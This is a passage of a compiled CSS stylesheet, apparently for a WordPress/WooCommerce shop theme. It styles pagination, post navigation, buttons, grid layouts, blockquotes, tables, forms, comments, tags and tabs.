  background-size: contain;
  background-position: center;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.navigation.pagination .page-numbers.prev::after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
  left: 40%;
  top: 44%;
}

.post-navigation .nav-links {
  -webkit-box-align: top;
  -ms-flex-align: top;
  -moz-align-items: top;
  align-items: top;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post-navigation .nav-links a {
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-previous {
  width: 43%;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next,
  .post-navigation .nav-links .nav-previous {
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .meta-nav,
.post-navigation .nav-links .nav-previous .meta-nav {
  position: relative;
  display: inline;
  color: var(--shop-primary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover,
.post-navigation .nav-links .nav-previous .meta-nav:hover {
  color: var(--shop-secondary-color);
}

.post-navigation .nav-links .nav-next .meta-nav:hover::after,
.post-navigation .nav-links .nav-previous .meta-nav:hover::after {
  width: 80px;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.post-navigation .nav-links .nav-previous img,
.post-navigation .nav-links .nav-previous svg,
.post-navigation .nav-links .post img,
.post-navigation .nav-links .post svg {
  border-radius: 5px;
}

.post-navigation .nav-links .pagination-details {
  padding: 0 15px;
}

.post-navigation .nav-links .pagination-details .entry-header {
  position: unset;
}

.post-navigation .nav-links .pagination-details .entry-header .entry-title {
  margin: 0;
  line-height: 1.5;
  font-size: 16px;
}

.post-navigation .nav-links .nav-next {
  text-align: right;
  float: right;
  margin-left: auto;
}

@media screen and (max-width: 766px) {
  .post-navigation .nav-links .nav-next {
    float: unset;
    width: 100%;
  }
}

.post-navigation .nav-links .nav-next .post {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.post-navigation .nav-links .nav-next .post img,
.post-navigation .nav-links .nav-next .post svg rect {
  border-radius: 5px;
}

.post-navigation .nav-links .post-thumbnail {
  -webkit-box-flex: 0;
  -moz-flex: 0 0 60px;
  -ms-flex: 0 0 60px;
  flex: 0 0 60px;
}

@media screen and (min-width: 767px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 80px;
    -ms-flex: 0 0 80px;
    flex: 0 0 80px;
  }
}

@media screen and (min-width: 992px), print {
  .post-navigation .nav-links .post-thumbnail {
    -webkit-box-flex: 0;
    -moz-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
  }
}

.navigation .nav-links {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 30px;
  color: #fff;
  border-radius: 11px;
  padding: 18px 35.5px;
  font-size: 1em;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navigation .nav-links:hover {
  color: var(--shop-primary-color);
  background: transparent;
}

.load-more {
  margin-top: 30px;
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .load-more {
    margin-top: 50px;
  }
}

.load-more .btn, .load-more button,
.load-more input[type="button"],
.load-more input[type="reset"],
.load-more input[type="submit"], .load-more .reply a, .reply .load-more a, .load-more .wp-block-button .wp-block-button__link, .wp-block-button .load-more .wp-block-button__link, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward, .load-more .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .load-more button, .load-more .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .load-more .submit, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button, .load-more .woocommerce .button.wc-backward, .woocommerce .load-more .button.wc-backward, .load-more .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .load-more .add_to_cart, .load-more .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .load-more .button, .load-more .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-wishlist .woocommerce .cart .load-more input.button, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button, .load-more .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .load-more .button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.load-more .btn svg, .load-more button svg, .load-more input[type="button"] svg, .load-more input[type="reset"] svg, .load-more input[type="submit"] svg, .load-more .reply a svg, .reply .load-more a svg, .load-more .wp-block-button .wp-block-button__link svg, .wp-block-button .load-more .wp-block-button__link svg, .load-more .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button svg, .woocommerce-page .content-area .site-main ul.products li.product .load-more .button.yith-wcqv-button svg, .load-more .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward svg, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .load-more .wc-forward svg, .load-more .single-product .summary.entry-summary .cart button svg, .single-product .summary.entry-summary .cart .load-more button svg, .load-more .single-product #review_form #respond .comment-form .form-submit .submit svg, .single-product #review_form #respond .comment-form .form-submit .load-more .submit svg, .load-more .woocommerce-cart #primary .site-main table.shop_table tbody button svg, .woocommerce-cart #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button svg, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .load-more button svg, .load-more .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button svg, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .load-more .button svg, .load-more .woocommerce .button.wc-backward svg, .woocommerce .load-more .button.wc-backward svg, .load-more .woocommerce-wishlist .add_to_cart svg, .woocommerce-wishlist .load-more .add_to_cart svg, .load-more .woocommerce-wishlist .cart .button svg, .woocommerce-wishlist .cart .load-more .button svg, .load-more .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button svg, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .load-more button svg, .load-more .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt svg, .woocommerce-checkout #payment.woocommerce-checkout-payment .load-more #place_order.button.alt svg, .load-more .woocommerce-account .woocommerce .woocommerce-form-login button svg, .woocommerce-account .woocommerce .woocommerce-form-login .load-more button svg, .load-more .woocommerce-account .woocommerce-MyAccount-content .button svg, .woocommerce-account .woocommerce-MyAccount-content .load-more .button svg {
  height: 14px;
  margin-right: 5px;
}

.grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row, .grid-layout.layout-item-4 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-4 .grid, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product {
    row-gap: 50px;
  }
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 1199px) {
  .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.grid-layout.layout-item-3 .row, .grid-layout.layout-item-3 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-3 .grid, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 767px) and (min-width: 992px), print {
  .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.grid-layout.layout-item-2 .row, .grid-layout.layout-item-2 .site-footer .footer-top .grid, .site-footer .footer-top .grid-layout.layout-item-2 .grid, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product {
  row-gap: 50px;
}

@media screen and (min-width: 767px), print {
  .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  row-gap: 10px;
}

.social-networks span {
  display: inline-block;
  margin-right: 10px;
}

@media screen and (max-width: 574px) {
  .social-networks span {
    width: 100%;
    display: block;
  }
}

.social-networks li {
  display: inline-block;
  margin-right: 20px;
  line-height: 1;
}

.social-networks li:last-child {
  margin-right: 0;
}

.social-networks li a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.social-networks li a svg {
  height: 17px;
}

.social-networks li a svg:hover {
  fill: var(--shop-secondary-color);
}

/* Elements --------------------------------------------- */
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

select {
  max-width: 100%;
}

::-webkit-input-placeholder {
  font-size: 1em;
}

:-ms-input-placeholder {
  font-size: 1em;
}

::-ms-input-placeholder {
  font-size: 1em;
}

::placeholder {
  font-size: 1em;
}

.wp-caption-text {
  font-size: 0.667em;
  line-height: 2.3333333;
  color: #474A57;
}

blockquote {
  background-color: #F7F7F7;
  font-style: normal;
  margin: 0;
  padding: 30px;
}

@media screen and (min-width: 767px), print {
  blockquote {
    padding: 30px 50px;
  }
}

@media screen and (min-width: 1199px) {
  blockquote {
    padding: 50px 82px;
  }
}

blockquote::after {
  background-image: url("data:image/svg+xml,%3Csvg width='75' height='60' viewBox='0 0 75 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M33.993 46.1C33.993 42.4 32.9918 39.2 30.9393 36.6C27.8356 32.7 21.7783 32.2 18.274 33C16.8223 24.75 23.8307 14.25 32.8917 9.75L25.9333 0C12.2668 6.5 -1.19943 21.4 1.10335 40.25C2.5551 52.15 9.46342 60 19.2252 60C23.4803 60 27.0346 58.75 29.838 56.25C32.6413 53.75 33.993 50.35 33.993 46.1ZM74.2915 46.1C74.2915 42.4 73.2903 39.2 71.2379 36.6C68.0841 32.7 62.0768 32.2 58.5726 33C57.1208 24.75 64.1293 14.25 73.1902 9.75L66.2318 0C52.5654 6.5 39.1492 21.4 41.452 40.25C42.9037 52.15 49.762 60 59.5237 60C63.7789 60 67.3331 58.75 70.1365 56.25C72.9399 53.75 74.2915 50.35 74.2915 46.1Z' fill='%23E55749' fill-opacity='0.2'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: 20px;
  top: 10px;
  width: 40px;
  height: 50px;
}

@media screen and (min-width: 1199px) {
  blockquote::after {
    left: 46px;
    top: 25px;
    width: 60px;
    height: 75px;
  }
}

blockquote p {
  margin-bottom: 0 !important;
  font-size: 20px;
  color: #474A57;
}

blockquote cite {
  color: var(--shop-primary-color);
  margin-top: 20px;
  display: block;
  font-style: normal;
}

#primary .post .entry-content table, #primary .page .entry-content table {
  border-collapse: collapse;
  text-align: left;
  padding: 20px;
  border: none;
}

#primary .post .entry-content table thead tr, #primary .page .entry-content table thead tr {
  background: var(--shop-primary-color);
  border: none;
}

#primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
  color: #fff;
  font-size: 1rem;
  line-height: 1.5556;
  padding: 10px 20px;
  border: none;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table thead tr th, .woocommerce #primary .page .entry-content table thead tr th {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody, #primary .page .entry-content table tbody {
  border: none;
}

#primary .post .entry-content table tbody tr, #primary .page .entry-content table tbody tr {
  border: none;
}

#primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
  border: none;
  font-size: 1rem;
  line-height: 1.5556;
  color: #474A57;
  padding: 10px 20px;
}

@media screen and (min-width: 767px), print {
  #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td {
    padding: 18px 21px;
  }
}

.woocommerce #primary .post .entry-content table tbody tr td, .woocommerce #primary .page .entry-content table tbody tr td {
  font-size: 1.11rem;
}

#primary .post .entry-content table tbody tr:nth-of-type(odd), #primary .page .entry-content table tbody tr:nth-of-type(odd) {
  background: #F7F7F7;
}

#primary .post .entry-content table tbody tr:nth-of-type(even), #primary .page .entry-content table tbody tr:nth-of-type(even) {
  background: #F1F1F1;
}

.wp-block-image .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignright {
    margin-left: 0;
    float: none;
  }
}

.wp-block-image .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

@media screen and (max-width: 766px) {
  .wp-block-image .alignleft {
    margin-right: 0;
    float: none;
  }
}

.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
  padding-right: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding: 0;
  }
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
  padding-right: 8%;
  padding-left: 0;
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    padding-right: 0;
  }
}

@media screen and (max-width: 766px) {
  .tag-list {
    text-align: left;
  }
}

.tag-list span {
  margin-right: 20px;
  display: inline-block;
}

.tag-list ul {
  margin: 0;
  font-size: 0.89rem;
  color: #000;
}

.tag-list ul li {
  display: inline-block;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li {
    margin-bottom: 20px;
  }
}

.tag-list ul li:not(:last-of-type) {
  margin-right: 10px;
}

@media screen and (min-width: 767px), print {
  .tag-list ul li:not(:last-of-type) {
    margin-right: 10px;
  }
}

.tag-list ul li a {
  padding: 9px 10px;
  max-height: 36px;
  line-height: 1;
  background: rgba(55, 126, 249, 0.1);
  color: #000;
  font-size: 0.89rem;
  border-radius: 5px;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* Forms
	--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #474A57;
  background: #F7F7F7;
  border-color: #F7F7F7;
  border-radius: 0;
  padding: 13.5px 20px;
  font-size: 16px;
  line-height: 1.3125;
  -webkit-transition: 0.5s ease all;
  transition: 0.5s ease all;
}

@media screen and (min-width: 767px), print {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea {
    padding: 16px 20px;
  }
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #000;
  background: #F1F1F1;
  border-color: #F1F1F1;
}

select {
  border: 1px solid #E5E5E5;
}

textarea {
  width: 100%;
}

form p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  form p {
    margin-bottom: 20px;
  }
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol li:not(:last-child) {
  border-bottom: 1px solid #E5E5E5;
}

.comments-area ol.children {
  border-top: 1px solid #E5E5E5;
  margin-top: 15px;
  padding-top: 15px;
}

@media screen and (max-width: 766px) {
  .comments-area ol.children {
    padding-left: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .comments-area ol.children li {
    padding-left: 110px;
  }
}

.comments-area ol.children .comment-content {
  border: none;
}

.comments-area ol.children .comment-content:after, .comments-area ol.children .comment-content:before {
  display: none;
}

.comments-area ol.children .comment-content p a {
  color: var(--shop-primary-color);
  text-decoration: underline;
}

.comments-area ol.children .comment-content p a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.comments-area ol.children > li:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
}

@media screen and (min-width: 767px), print {
  .comments-area .comment-meta {
    padding-left: 120px;
  }
}

.comments-title,
.comment-reply-title {
  margin-top: 0;
  font-size: 16px;
  margin: 35px 0 20px;
}

@media screen and (min-width: 992px), print {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 35px;
  }
}

@media screen and (min-width: 1199px) {
  .comments-title,
  .comment-reply-title {
    margin-bottom: 50px;
  }
}

.comment-reply-title {
  margin-bottom: 30px;
}

.comment-reply-title a#cancel-comment-reply-link {
  display: inline-block;
  margin-left: 20px;
  text-decoration: underline;
  color: #333;
  text-transform: capitalize;
}

.comment-reply-title a#cancel-comment-reply-link:hover {
  color: #3f46ad;
  text-decoration: none;
}

.comment-body {
  margin-top: 15px;
}

.comment-body .fn {
  font-size: 1.22rem;
  line-height: 34px;
  color: #000;
}

@media screen and (max-width: 766px) {
  .comment-body .fn {
    margin-left: 15px;
  }
}

.comment-body .fn a {
  color: #000;
}

.comment-body .fn a:hover {
  color: var(--shop-secondary-color);
  text-decoration: underline;
}

.comment-body .fn .says {
  display: none;
}

.comment-body .comment-meta-data {
  font-size: 14px;
}

.comment-body .comment-meta-data a {
  color: var(--shop-primary-color);
}

.comment-body .comment-meta-data a:hover, .comment-body .comment-meta-data a:focus {
  text-decoration: underline;
  color: var(--shop-secondary-color);
}

.comment-body .comment-awaiting-moderation {
  margin: 0;
  font-size: 0.888em;
  color: var(--shop-primary-color);
}

.comment-body .comment-content {
  font-size: 1rem;
  padding: 5px 0 15px 0;
  color: #000;
}

@media screen and (min-width: 767px), print {
  .comment-body .comment-content {
    padding: 5px 0 25px 0;
  }
}

.comment-body .comment-content p {
  margin-top: 0px;
  margin-bottom: 20px;
}

.comment-body .comment-content p:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 766px) {
  .comment-author {
    margin-bottom: 20px;
  }
}

.comment-author img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  top: 8px;
  left: 0;
}

@media screen and (min-width: 767px), print {
  .comment-author img {
    position: absolute;
    width: 70px;
    height: 70px;
  }
}

.comment-body .fn a:hover,
.comment-body .comment-meta-data a:hover {
  color: var(--shop-secondary-color);
}

.reply a {
  padding: 2px 5px;
  width: auto;
}

.comment-respond {
  color: #000;
  padding-bottom: 20px;
}

.comment-respond .comment-reply-title {
  font-size: 1.33rem;
}

.comment-respond .comment-reply-title span a {
  font-size: 1rem;
  float: right;
  color: #000;
}

.comment-respond .comment-reply-title span a:hover {
  color: var(--shop-primary-color);
}

.comment-respond .form-info {
  float: right;
  padding-bottom: 10px;
  color: #000;
}

.comment-respond form p {
  margin-top: 0;
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .comment-respond form p {
    margin-bottom: 20px;
  }
}

.comment-respond form p:not(.comment-form-cookies-consent) label {
  display: none;
}

.comment-respond form p textarea {
  height: 150px;
}

.comment-respond form p.form-submit {
  margin-bottom: 0;
}

.comment-respond form p input[type="submit"] {
  width: 100%;
}

.comment-respond form p input[type="submit"]:hover {
  border-color: var(--shop-secondary-color);
}

.comment-respond form .comment-form-cookies-consent {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.comment-respond form input#wp-comment-cookies-consent {
  display: inline-block;
  vertical-align: top;
  margin-top: 0;
  margin-right: 15px;
}

.comment-respond form label[for="wp-comment-cookies-consent"] {
  font-size: 0.89rem;
  display: inline-block;
  width: calc(100% - 15px);
  margin-bottom: 0;
}

.comment-respond form label[for="wp-comment-cookies-consent"]:hover {
  text-decoration: underline;
}

.comment-respond form .comment-form-comment label,
.comment-respond form .comment-form-email label,
.comment-respond form .comment-form-author label {
  display: none;
}

.comment-respond form .comment-form-comment input,
.comment-respond form .comment-form-comment textarea,
.comment-respond form .comment-form-email input,
.comment-respond form .comment-form-email textarea,
.comment-respond form .comment-form-author input,
.comment-respond form .comment-form-author textarea {
  width: 100%;
  vertical-align: middle;
}

.comment-respond form .comment-form-author {
  width: 50%;
  float: left;
  padding-right: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-author {
    float: unset;
    width: 100%;
    padding-right: 0;
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 766px) {
  .comment-respond form {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

.comment-respond form .comment-form-email {
  width: 50%;
  float: right;
  padding-left: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .comment-respond form .comment-form-email {
    float: unset;
    width: 100%;
    padding-left: 0;
    margin-bottom: 15px;
  }
}

.comment-form p.comment-notes {
  display: none;
}

.comment-respond form p input[type="text"],
.comment-respond form p input[type="url"],
.comment-respond form p input[type="email"],
.comment-respond form p input[type="tel"],
.comment-respond form p textarea {
  width: 100%;
}

.comment-respond form p input[type="text"]::-webkit-input-placeholder,
.comment-respond form p input[type="url"]::-webkit-input-placeholder,
.comment-respond form p input[type="email"]::-webkit-input-placeholder,
.comment-respond form p input[type="tel"]::-webkit-input-placeholder,
.comment-respond form p textarea::-webkit-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-moz-placeholder,
.comment-respond form p input[type="url"]:-moz-placeholder,
.comment-respond form p input[type="email"]:-moz-placeholder,
.comment-respond form p input[type="tel"]:-moz-placeholder,
.comment-respond form p textarea:-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]::-moz-placeholder,
.comment-respond form p input[type="url"]::-moz-placeholder,
.comment-respond form p input[type="email"]::-moz-placeholder,
.comment-respond form p input[type="tel"]::-moz-placeholder,
.comment-respond form p textarea::-moz-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p input[type="text"]:-ms-input-placeholder,
.comment-respond form p input[type="url"]:-ms-input-placeholder,
.comment-respond form p input[type="email"]:-ms-input-placeholder,
.comment-respond form p input[type="tel"]:-ms-input-placeholder,
.comment-respond form p textarea:-ms-input-placeholder {
  color: #474A57;
  opacity: 1;
}

.comment-respond form p textarea {
  height: 100px;
}

.tag__wrap .tag {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a {
  font-size: 14px;
  background-color: var(--shop-primary-color);
  color: #fff;
  padding: 9px 20px;
  border-radius: 5px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.tag__plan:hover, .widget .wp-block-tag-cloud .tag-cloud-link:hover, .woocommerce-widget-layered-nav-list li a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

span.outofstock {
  padding: 4px 12px;
  color: #fff;
  background-color: var(--shop-primary-color);
  font-size: 12px;
  line-height: 1.25;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  top: 19px;
  left: 12px;
}

.tab-btn-wrap {
  padding: 10px 20px;
  display: inline-block;
  background-color: #F7F7F7;
  overflow: auto;
}

@media screen and (min-width: 575px), print {
  .tab-btn-wrap {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.tab-btn + .tab-btn {
  margin-left: 8px;
}

@media screen and (min-width: 1199px) {
  .tab-btn + .tab-btn {
    margin-left: 20px;
  }
}

.tab-btn {
  font-size: 1rem;
  padding: 10px 14px;
  color: #474A57;
  display: inline-block;
  line-height: 1.1;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
  border-radius: 0;
  background: transparent;
  width: auto;
}

@media screen and (min-width: 1199px) {
  .tab-btn {
    padding: 10px 20px;
    font-size: 20px;
  }
}

.tab-btn.active, .tab-btn:hover {
  color: #000;
  background-color: #fff;
